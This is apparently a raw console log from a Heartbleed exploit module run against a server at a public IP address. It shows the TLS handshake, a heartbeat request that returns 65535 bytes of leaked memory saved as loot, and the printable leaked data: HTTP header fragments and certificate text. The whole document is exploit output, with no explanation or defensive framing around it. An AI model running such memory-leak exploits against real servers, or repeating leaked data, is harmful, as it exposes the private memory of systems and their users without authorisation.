 [*] 111.177.20.29:443 - Handshake #1:
[*] 111.177.20.29:443 - Length: 199
[*] 111.177.20.29:443 - Type: Server Key Exchange (12)
[*] 111.177.20.29:443 - SSL record #4:
[*] 111.177.20.29:443 - Type: 22
[*] 111.177.20.29:443 - Version: 0×0301
[*] 111.177.20.29:443 - Length: 4
[*] 111.177.20.29:443 - Handshake #1:
[*] 111.177.20.29:443 - Length: 0
[*] 111.177.20.29:443 - Type: Server Hello Done (14)
[*] 111.177.20.29:443 - Sending Heartbeat...
[*] 111.177.20.29:443 - Heartbeat response, 65535 bytes
[+] 111.177.20.29:443 - Heartbeat response with leak, 65535 bytes
[+] 111.177.20.29:443 - Heartbeat data stored in /root/.msf4/loot/20201218191438_default_111.177.20.29_openssl.heartble_064209.bin
[*] 111.177.20.29:443 - Printable info leaked:
......_.7Pzw......F...i.K.O9...Q+.q.....f.....".!.9.8.........5................................3.2.....E.D...../...A
.113 Safari/537.36 ..Accept: */*..Accept-Encoding: gzip....n...pN..).`.....Q..`.t
repeated 15874 times
@
repeated 16122 times
repeated 1083 times
aD...............A..|B....>.&...E
.m.^......5..u.n.(.D..d........'2.......U.. .......;.%..x...F.*.........n.......].)..?..x(Cx..b...w.k.@HK!...@.Z...h...zN(....7jm...T..>..8w.....0.G'".T*
.U....Berlin1.0...U....Apache Friends1.0...U....localhost0..0...*.H............0........dT...z.6_....u.B.1...Zvrjw.bi...9f. 93...}#@$.`..2